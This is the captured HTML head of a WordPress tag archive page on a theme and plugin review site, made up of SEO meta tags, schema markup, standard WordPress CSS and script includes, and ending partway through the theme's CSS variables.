

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wpfairs.com/tag/masonry-portfolio-filter-plugin/
body_size: 15644
content:
<!DOCTYPE HTML>
<html lang="en-US">
<head>
    <meta name='ir-site-verification-token' value='-1614633044' />
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="keywords" content="wpfairs, wpfairs.com, wordpress fairs, wp, fairs, wp fairs, wordpress, theme, themes, plugin, plugins, wordpress theme, wordpress plugin, review website, themes review, plugin review, Theme/Themes, Plugin/Plugins Review Website, help, tips, trick, WordPress Help, Tips And Trick Website, template, html template, html and css template, web design, web development, tutorial, kawsar ahmed">
    <meta name="google-site-verification" content="4aeAe7wMVfqd0J_jzP8oz-D6A2HwH3LvjkD1XHoGxnw" />
    <meta name="msvalidate.01" content="BF5DB7CC8FC57559F3ACC9B3D004A77F" />
    <meta name="yandex-verification" content="ce814d5a057b6bef" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>masonry portfolio filter plugin Archives | WpFairs</title>
	<link rel="canonical" href="https://wpfairs.com/tag/masonry-portfolio-filter-plugin/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="masonry portfolio filter plugin Archives | WpFairs" />
	<meta property="og:url" content="https://wpfairs.com/tag/masonry-portfolio-filter-plugin/" />
	<meta property="og:site_name" content="WpFairs" />
	<meta property="og:image" content="https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/03/WpFairs_favicon-1.png?fit=600%2C508&ssl=1" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="508" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://wpfairs.com/tag/masonry-portfolio-filter-plugin/","url":"https://wpfairs.com/tag/masonry-portfolio-filter-plugin/","name":"masonry portfolio filter plugin Archives | WpFairs","isPartOf":{"@id":"https://wpfairs.com/#website"},"primaryImageOfPage":{"@id":"https://wpfairs.com/tag/masonry-portfolio-filter-plugin/#primaryimage"},"image":{"@id":"https://wpfairs.com/tag/masonry-portfolio-filter-plugin/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/06/XG-Portfolio-Grid-masonry-portfolio-filter-plugin-for-Wpbakery-Page-Builder-visual-composer-wpFairs.png?fit=591%2C301&ssl=1","breadcrumb":{"@id":"https://wpfairs.com/tag/masonry-portfolio-filter-plugin/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wpfairs.com/tag/masonry-portfolio-filter-plugin/#primaryimage","url":"https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/06/XG-Portfolio-Grid-masonry-portfolio-filter-plugin-for-Wpbakery-Page-Builder-visual-composer-wpFairs.png?fit=591%2C301&ssl=1","contentUrl":"https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/06/XG-Portfolio-Grid-masonry-portfolio-filter-plugin-for-Wpbakery-Page-Builder-visual-composer-wpFairs.png?fit=591%2C301&ssl=1","width":591,"height":301,"caption":"XG Portfolio - Grid masonry portfolio filter plugin for Wpbakery Page Builder (visual composer) - wpFairs"},{"@type":"BreadcrumbList","@id":"https://wpfairs.com/tag/masonry-portfolio-filter-plugin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wpfairs.com/"},{"@type":"ListItem","position":2,"name":"masonry portfolio filter plugin"}]},{"@type":"WebSite","@id":"https://wpfairs.com/#website","url":"https://wpfairs.com/","name":"WpFairs","description":"WP Fairs | We Help To Make WordPress Website More Better","publisher":{"@id":"https://wpfairs.com/#organization"},"alternateName":"WP Fairs","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wpfairs.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://wpfairs.com/#organization","name":"WpFairs","alternateName":"WP Fairs","url":"https://wpfairs.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wpfairs.com/#/schema/logo/image/","url":"https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/03/cropped-WpFairs_favicon-1.png?fit=512%2C512&ssl=1","contentUrl":"https://i0.wp.com/wpfairs.com/wp-content/uploads/2020/03/cropped-WpFairs_favicon-1.png?fit=512%2C512&ssl=1","width":512,"height":512,"caption":"WpFairs"},"image":{"@id":"https://wpfairs.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/WpFairs/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="WpFairs &raquo; Feed" href="https://wpfairs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="WpFairs &raquo; Comments Feed" href="https://wpfairs.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WpFairs &raquo; masonry portfolio filter plugin Tag Feed" href="https://wpfairs.com/tag/masonry-portfolio-filter-plugin/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
  --wp-editor-canvas-background:#ddd;
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}
:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

.has-fit-text{
  white-space:nowrap !important;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{
  padding:1.25em 2.375em;
}
h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){
  rotate:180deg;
}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{
  box-sizing:border-box;
}

:root :where(.wp-block-list.has-background){
  padding:1.25em 2.375em;
}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/list/style.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{
  font-size:.875em;
}

.is-regular-text{
  font-size:1em;
}

.is-large-text{
  font-size:2.25em;
}

.is-larger-text{
  font-size:3em;
}

.has-drop-cap:not(:focus):first-letter{
  float:left;
  font-size:8.4em;
  font-style:normal;
  font-weight:100;
  line-height:.68;
  margin:.05em .1em 0 0;
  text-transform:uppercase;
}

body.rtl .has-drop-cap:not(:focus):first-letter{
  float:none;
  margin-left:.1em;
}

p.has-drop-cap.has-background{
  overflow:hidden;
}

:root :where(p.has-background){
  padding:1.25em 2.375em;
}

:where(p.has-text-color:not(.has-link-color)) a{
  color:inherit;
}

p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{
  rotate:180deg;
}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.css */
</style>
<style id='wp-block-table-inline-css'>
.wp-block-table{
  overflow-x:auto;
}
.wp-block-table table{
  border-collapse:collapse;
  width:100%;
}
.wp-block-table thead{
  border-bottom:3px solid;
}
.wp-block-table tfoot{
  border-top:3px solid;
}
.wp-block-table td,.wp-block-table th{
  border:1px solid;
  padding:.5em;
}
.wp-block-table .has-fixed-layout{
  table-layout:fixed;
  width:100%;
}
.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{
  word-break:break-word;
}
.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{
  display:table;
  width:auto;
}
.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{
  word-break:break-word;
}
.wp-block-table .has-subtle-light-gray-background-color{
  background-color:#f3f4f5;
}
.wp-block-table .has-subtle-pale-green-background-color{
  background-color:#e9fbe5;
}
.wp-block-table .has-subtle-pale-blue-background-color{
  background-color:#e7f5fe;
}
.wp-block-table .has-subtle-pale-pink-background-color{
  background-color:#fcf0ef;
}
.wp-block-table.is-style-stripes{
  background-color:initial;
  border-collapse:inherit;
  border-spacing:0;
}
.wp-block-table.is-style-stripes tbody tr:nth-child(odd){
  background-color:#f0f0f0;
}
.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){
  background-color:#f3f4f5;
}
.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){
  background-color:#e9fbe5;
}
.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){
  background-color:#e7f5fe;
}
.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){
  background-color:#fcf0ef;
}
.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{
  border-color:#0000;
}
.wp-block-table.is-style-stripes{
  border-bottom:1px solid #f0f0f0;
}
.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{
  border-color:inherit;
}
.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{
  border-top-color:inherit;
}
.wp-block-table table[style*=border-top-color] tr:not(:first-child){
  border-top-color:initial;
}
.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{
  border-right-color:inherit;
}
.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{
  border-bottom-color:inherit;
}
.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){
  border-bottom-color:initial;
}
.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{
  border-left-color:inherit;
}
.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{
  border-style:inherit;
}
.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{
  border-style:inherit;
  border-width:inherit;
}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/table/style.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='ascodes-frontend-css' href='https://wpfairs.com/wp-content/plugins/advanced-shortcodes/assets/css/frontend.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='style-css' href='https://wpfairs.com/wp-content/themes/lucky/style.css?ver=1.0.0' media='all' />
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://wpfairs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wpfairs.com/wp-json/wp/v2/tags/385" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wpfairs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css">
			.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
			<style>img#wpstats{display:none}</style>
		<style type="text/css">
@font-face {
  font-family: 'lucky-icon';
  src: url('https://wpfairs.com/wp-content/themes/lucky/assets/fonts/lucky-icon.ttf') format('truetype'),
    url('https://wpfairs.com/wp-content/themes/lucky/assets/fonts/lucky-icon.svg') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
/* Global CSS Variable & Custom Icons
-------------------------------------*/
:root {
  --lucky-color:#0073aa; /* use: var(--lucky-color); */
  --lucky-text-color:#333333;
  --lucky-link-color:#0073aa;
  --lucky-link-hover-color:#FDB913;
  --lucky-site-title-color:#ffffff;
